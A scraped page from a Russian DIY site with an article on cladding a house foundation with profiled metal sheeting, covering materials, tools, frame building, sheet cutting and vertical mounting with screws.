        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="https://schema.org/Article">
            <div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><main id="main" class="site-main article-card">

                
<article id="post-2931" class="article-post post-2931 post type-post status-publish format-standard has-post-thumbnail  category-kreplenie">

    
        <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://masterprofnastila.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://masterprofnastila.ru/kreplenie" itemprop="item"><span itemprop="name">Крепление материала</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Обшивка фундамента профлистом</h1>
                    
        
                    

        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author"></span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2931">605</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-10-27">27.10.2021</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><!-- Yandex.RTB R-A-403251-5 -->
<div id="yandex_rtb_R-A-403251-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-5",
                renderTo: "yandex_rtb_R-A-403251-5",
                async: true,
statId: 200
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-403251-6 -->
<div id="yandex_rtb_R-A-403251-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-6",
                renderTo: "yandex_rtb_R-A-403251-6",
                async: true,
statId: 201
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="flat_pm_start"></div>
<p>Большинство владельцев частных коттеджей и домов задумываются над тем, какой материал лучше использовать, чтобы защитить от вредного воздействия внешних факторов и одновременно придать красивый внешний вид фундаменту дома. Ведь фундамент &#8212; это один из самых важных элементов загородного дома.</p>

<p>{reklama1}</p>
<p>Существует множество материалов для того, чтобы обшить фундамент: облицовочная плитка, цокольный сайдинг, искусственный камень, плоский шифер, обычная штукатурка и множество других.</p><div class="b-r b-r--after_p_1"><!-- Yandex.RTB R-A-403251-7 -->
<div id="yandex_rtb_R-A-403251-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-7",
                renderTo: "yandex_rtb_R-A-403251-7",
                async: true,
statId: 300
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Конечно, любые виды облицовочного материала имеют свои плюсы и минусы. Одни придают дому великолепный презентабельный облик, но покупка таких материалов требует довольно высоких финансовых затрат, поэтому подходит не каждому владельцу. А вот другие материалы &#8212; более дешевые, но вряд ли с их помощью можно создать красивый фасад.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#oglavlenie0">Чем обтянуть фундамент дома</a></li><li class="level-1"><a href="#oglavlenie1">Обшивка фундамента дома металлическим профнастилом</a></li><li class="level-1"><a href="#oglavlenie2">Второй этап обшивки фундамента профнастилом</a></li><li class="level-1"><a href="#oglavlenie3">Использование вертикального монтажа</a></li></ol></div><h2 id="oglavlenie0">Чем обтянуть фундамент дома</h2>

<p>Однако существует вариант, который позволит совместить как приемлемую цену, так и привлекательный внешний вид, &#8212; это металлический профилированный лист. Кроме того, если при облицовке фундамента профлистом вы соблюдали все необходимые требования, то срок его службы значительно увеличивается.</p>
<p>Производители в зависимости от назначения изготавливают различные типы профнастила: кровельный профилированный лист, облицовочный, стеновой и профилированный настил для несъемной опалубки. Он изготавливается из оцинкованной стали. Что касается покрытия, то оно может быть из пластизола, полиэстера или пурала. Долговечность покрытия зависит от толщины слоя, материала для его нанесения и производителя.</p>
<p>Профилированный лист &#8212; это отличный строительный материал, который имеет такие преимущества перед другими облицовочными материалами, как:</p>
<ul>
<li>долговечный срок эксплуатации (до 50 лет);</li>
<li>простота установки;</li>
<li>стойкость к воздействию отрицательных внешних факторов;</li>
<li>небольшой вес;</li>
<li>монтаж в любое время года;</li>
<li>экономичность;</li>
<li>высокая пожаробезопасность;</li>
<li>эстетичный внешний вид.</li>
</ul>
<blockquote><p>Профилированный настил хорошо используется во всех климатических зонах страны</p></blockquote>
<p>Итак, вы решили сделать облицовку фундамента своего дома профлистом. Для обшивки фундамента вам потребуются следующие материалы:</p><div class="b-r b-r--after_p_2"><!-- Yandex.RTB R-A-403251-8 -->
<div id="yandex_rtb_R-A-403251-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-8",
                renderTo: "yandex_rtb_R-A-403251-8",
                async: true,
statId: 301
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<ul>
<li>металлический профилированный лист;</li>
<li>направляющие и металлический профиль;</li>
<li>держатели для металлических профилей;</li>
<li>анкер-дюбели;</li>
<li>вентиляционные решетки из пластика;</li>
<li>саморезы;</li>
<li>уголок.</li>
</ul>
<p>Помимо этого понадобятся следующие инструменты для облицовки фундамента:</p>
<ul>
<li>дисковая пила или болгарка;</li>
<li>молоток;</li>
<li>электродрель;</li>
<li>ножницы по металлу.</li>
</ul>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie1">Обшивка фундамента дома металлическим профнастилом</h2>
<p>Как правило, для обшивки фундамента используют профилированный лист стандартного размера 6х1 м. Толщина настила может быть разной, но лучше взять листы толщиной 0,5-0,7 мм.</p>
<p>Перед началом монтажа профилированного листа необходимо произвести замеры: периметр дома, ширина выступа (если предусмотрен выступ в фундаменте), высота фундамента дома. После произведения всех нужных замеров можно приступать к монтажу. Вдобавок, если есть необходимость утеплить фундамент дома, в пространство между ним и профилированным листом можно поместить минвату.</p>
<p>Первым этапом работы по обшивке фундамента дома профлистом является монтаж каркаса (обрешетки), на который крепится профнастил. Изготовить обрешетку можно из деревянных брусков, хотя рекомендуется остановить свой выбор на металлическом каркасе. Если будут использоваться деревянные бруски, то их необходимо пропитать антисептическими средствами.</p><div class="b-r b-r--after_p_3"><!-- Yandex.RTB R-A-403251-10 -->
<div id="yandex_rtb_R-A-403251-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-403251-10",
                renderTo: "yandex_rtb_R-A-403251-10",
                async: true,
statId: 302
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<p>Оптимально подойдет вариант стального оцинкованного профиля (0,5-1,2 мм), имеющего Z-образную форму. Благодаря такой форме каркас имеет отличную пространственную жесткость и циркуляцию воздуха между профнастилом и слоем утеплителя. Данный профиль устанавливается с промежутками не более 1 метра, шаг регулируется в зависимости от веса и размеров профилированного настила. Выравнивать обрешетку необходимо по строительному уровню и прикреплять к фундаменту при помощи анкер-дюбелей.</p>
<p>Кроме того, вокруг вентиляционных отверстий можно установить дополнительные металлические профили, хотя это необязательно, так как вентиляционные решетки из пластика достаточно легкие и могут держаться на самом профилированном листе.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie2">Второй этап обшивки фундамента профнастилом</h2>
<p>После изготовления каркаса необходимо нарезать профнастил. Нарезку профильных листов можно сделать с помощью таких инструментов как: болгарка или дисковая пила, ножовка, ножницы по металлу. Выбирая, каким инструментом вы воспользуетесь, следует помнить, что профилированный лист имеет свои особенности резки из-за небольшой толщины и полимерного покрытия, которое можно достаточно легко повредить.</p>
<p>Так, работать болгаркой очень удобно &#8212; она режет листы легко. Однако, применяя ее, следует использовать специальный абразивный диск с твердоплавкими накладками на зубьях. А вот использовать стандартный абразивный круг не рекомендуется, так как он довольно сильно может повредить тонкий металл. После завершения процесса резки профлиста нужно загрунтовать и закрасить место распила под цветовую гамму материала. Это необходимо сделать, чтобы предохранить облицовочный материал от коррозии.</p>
<p>Еще одним минусом является то, что покрытие профнастила во время работы повреждается раскаленными частицами металла, что также приводит к коррозии. Рекомендуется поверхность разрезаемого листа предварительно накрывать негорючим материалом, чтобы сохранить целостность защитно-декоративного покрытия.</p>

<p>К тому же края распила получаются рваными, с множеством заусенцев и требуют дополнительной шлифовки.</p>
<p>Используя ножовку, вы получите ровный и аккуратный распил профлиста без каких-либо зазубрин. Чтобы сделать такой распил, нужно использовать дополнительный инструмент. Для этого лучше всего подойдут ножницы по металлу. Более того, используя ножовку, не требуется прилагать практически никаких усилий, ведь профилированные листы тонкие и режутся довольно легко и быстро. Этому инструменту можно отдать предпочтение при малых объемах работы.</p>
<p><strong>После нарезки настила в соответствии с замерами и изготовления металлического каркаса можно начинать обшивку фундамента.</strong></p>
<p>Сначала ко всему фундаменту дома прикручивается металлический каркас или обрешетка. Делается это, как при установке гипсокартонных конструкций. Затем выставляются металлические направляющие сверху и снизу фундамента дома. Далее металлический профиль фиксируется к фундаменту и направляющим при помощи специальных подвесов &#8212; директоров. При помощи подвесов происходит и выравнивание по плоскости, если фундамент дома неровный.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению<!--/noindex--></span></div>
<h2 id="oglavlenie3">Использование вертикального монтажа</h2>
<p>Начинается обшивка с одного из углов дома, а за нижнюю точку опоры принимается отмостка. Профнастил закрепляется внизу в левом или правом углу. К обрешетке он крепится при помощи саморезов размером 1-1,5 см. Выбирая саморезы, не забудьте, что они должны быть с влагонепроницаемыми прокладками. Как правило, на каждый квадратный м используется 6-7 саморезов.</p>
<p>Для ровного расположения саморезов, то есть по одной линии, необходимо применить строительный уровень и ориентироваться по нему. Следует обратить внимание на то, что не нужно затягивать саморезы слишком туго, чтобы не сделать вмятин на профилированном листе. Перед тем как крепить профнастил, не забудьте болгаркой вырезать в листе отверстия под размеры решеток для вентиляции.</p>
<p>https://masterprofnastila.ru/www.youtube.com/watch?v=KqjHhx8Rf4k</p>
<p>{reklama2}</p>
<p>Далее профлист устанавливают вертикально, беря в расчет показания строительного уровня, затем профнастил окончательно закрепляют. Он фиксируется саморезами в прогибе волны через 2 волны. Монтаж последующих листов производится таким же образом.</p>
<p>При облицовке фундамента профилированным листом необходимо уделить особое внимание и плотности стыков. После того как были закреплены листы профнастила внахлест, каждый фиксируется в прогиб волны саморезами с шагом 500 мм.</p>
<p>Если фундамент был ровный, без каких-либо выступов, то работы по облицовке можно считать завершенными. Если фундамент имеет различные выступы, то в этом случае понадобится дополнительно прикрыть эти выступы. В качестве обшивочного материала хорошо подойдет листовое оцинкованное железо (нержавейка). Для этой цели понадобятся полосы нержавейки толщиной 0,5-0,6 мм. Они прикручиваются к металлическому профилю и направляющим саморезами.</p>
<p>Образовавшийся в стыке профилированного листа и нержавейки угол необходимо закрыть. Он закрывается или с помощью специального металлического уголка, или при помощи П-образного металлического профиля (который использовался для обрешетки). Профиль нужно разрезать на две части. Таким образом, получается Г-образный уголок. Полученный уголок закрывает все горизонтальные и вертикальные стыки. Крепится он тоже саморезами. После завершения монтажа профилированного листа останется прикрутить к заранее выпиленным в профнастиле отверстиям пластиковые вентиляционные решетки. Для фиксации решетки используются саморезы размером 3-4 см.</p>
<p>https://masterprofnastila.ru/www.youtube.com/watch?v=NDAI7sx4lHM</p>
<p>Если при установке профилированных листов между ними возникают щели, их закрывают специальными доборными декоративными элементами. Обшивка фундамента дома профилированным листом &#8212; это довольно трудоемкая работа, но не такая сложная, как кажется на первый взгляд, поэтому сделать монтаж настила сможет даже непрофессионал.</p>
<p>Профилированный лист &#8212; это отличный вариант при обшивке не только фундамента, но и всего дома. Он защитит от внешних негативных воздействий окружающей среды (изменений температуры, повышенной влажности, грязи) и придаст дому презентабельный внешний вид.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2931" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2-250x166.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html" content="Обшивка фундамента профлистом">
    <meta itemprop="dateModified" content="2021-11-24">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="masterprofnastila.ru"><meta itemprop="telephone" content="masterprofnastila.ru"><meta itemprop="address" content="https://masterprofnastila.ru"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-sajdbar-container"><ul id="menu-rubriki-sajdbar" class="menu"><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5132"><a href="https://masterprofnastila.ru/kreplenie">Крепление материала</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://masterprofnastila.ru/krovlya">Кровля из профнастила</a></li>
<li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://masterprofnastila.ru/ograzhdenie">Ограждение из профнастила</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://masterprofnastila.ru/osobennosti">Особенности материала</a></li>
<li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://masterprofnastila.ru/questions">Ответы на вопросы</a></li>
<li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://masterprofnastila.ru/postroyki">Постройки из профнастила</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://masterprofnastila.ru/ustroystvo">Устройство крыши</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div class="grid-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-11",
        render: "#id-403251-11"
    });
</script>
<div id="id-403251-11"></div>
</div>

<div class="slider-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-12",
        render: "#id-403251-12"
    });
</script>
<div id="id-403251-12"></div>
</div>

<div class="horizontal-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403251-13",
        render: "#id-403251-13"
    });
</script>
<div id="id-403251-13"></div>
</div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/texnologiya-montazha-profnastila.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/12/image-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/texnologiya-montazha-profnastila.html">Монтаж листов профнастила</a></div><div class="post-card__description">Долговечный и прочный материал, каковым является профнастил</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">488</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/profnastila-kak-pravilno.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/1903-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/profnastila-kak-pravilno.html">Важные моменты при креплении профлиста на разные поверхности</a></div><div class="post-card__description">Профнастил является особым материалом. Им не только</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">629</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/profnastila-uzly.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/4-1024x768.jpg-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/profnastila-uzly.html">Как крепить профнастил: технология, основные узлы</a></div><div class="post-card__description">В современном строительстве применяется множество разнообразных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/texnologiya-krovli-iz-profnastila.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/krysha-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/texnologiya-krovli-iz-profnastila.html">Инструкция по монтажу кровли из профнастила</a></div><div class="post-card__description">Правильно соблюдаемая технология кровли из профнастила</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/primykanie-profnastila-k-stene.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/kenali-5-jenis-atap-rumah-multiroof-ini-sebelum-membangun-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/primykanie-profnastila-k-stene.html">Как правильно монтировать крышу</a></div><div class="post-card__description">Современная кровля украшает строение и продлевает срок</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">628</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/kak-i-chem-mozhno-krasit-profnastil-2.html"><img width="335" height="220" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/1581997656_athens_vsthemes_ru-57-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/kak-i-chem-mozhno-krasit-profnastil-2.html">Как и чем можно красить профнастил</a></div><div class="post-card__description">Когда применяют окраску Покраска профнастила, который</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">218</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/oblicovka-sten-profnastilom.html">Профнастил для внешней облицовки здания</a></div><div class="post-card__description">Профнастил как материал обладает весьма полезным для</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">443</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://masterprofnastila.ru/kreplenie/kakie-samorezy-nuzhny-dlya-profnastila.html"><img width="335" height="203" src="https://masterprofnastila.ru/wp-content/uploads/sites/9/2015/05/montazh-profnastila-na-krovlyu-21.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" srcset="https://masterprofnastila.ru/wp-content/uploads/sites/9/2015/05/montazh-profnastila-na-krovlyu-21.jpg 450w, https://masterprofnastila.ru/wp-content/uploads/sites/9/2015/05/montazh-profnastila-na-krovlyu-21-140x84.jpg 140w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://masterprofnastila.ru/kreplenie/kakie-samorezy-nuzhny-dlya-profnastila.html">Использование саморезов для крепления профнастила</a></div><div class="post-card__description">Профнастил &#8212; отличный современный строительный материал.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">423</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2023 masterprofnastila.ru    </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/masterprofnastila.ru\/wp-admin\/admin-ajax.php","nonce":"fc4b78ce56"};
/* ]]> */
</script>
<script  src='https://masterprofnastila.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
